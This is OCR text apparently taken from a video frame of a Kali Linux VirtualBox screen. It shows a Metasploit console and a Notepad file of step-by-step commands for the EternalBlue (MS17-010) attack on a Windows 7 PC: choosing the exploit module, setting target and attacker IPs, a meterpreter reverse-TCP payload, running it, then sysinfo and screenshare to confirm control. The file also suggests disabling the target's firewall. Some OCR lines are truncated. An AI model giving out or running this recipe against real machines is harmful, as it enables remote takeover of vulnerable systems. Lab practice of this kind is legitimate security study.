 Kali-Linux [Running] - Oracle VM VirtualBox
Options
Connect USB Device
Send Ctrl-Alt-Delete
Moonshot
File Machine View Input Devices Help
1 2 3 4
14:45
Wastebasket
File System
Home
arthur@kali: ~
File Actions Edit View Help
MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14
SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info
loit/windows/smb/smb_doublepulsar_rce
msf6 > use exploitpayload/generic/shell_reverse_tcp
[-] No results from search
[-] Failed to load module: exploitpayload/generic/shell_re
e_tcp
msf6 > use exploit/windows/smb/ms17_010_eternalblue
Windows 7 metasploit eternal blue attack - Notepad
File Edit Format View Help
Eternal Blue Hack using Kali Linux Metasploit Framework.
Firewall on target windows 7 PC may need to be switched off
Open a new terminal window
Type msfconsole
Type service postgresql start
Type search eternalblue
Type use exploit/windows/smb/ms17_010_eternalblue
Type options
Type set rhost 192.168.0.? (To your target IP)
set payload windows/x64/meterpreter/reverse_tcp
Type set lhost 192.168.0.? (Your Kali IP)
Type run
Type sysinfo (To verify the compromise)
Type help (to see what you can do to the target PC)
Type screenshare (To watch what is happening on the target
Right Ctrl
64
2.6
9°C Mostly cloudy
14:45
13/03/2024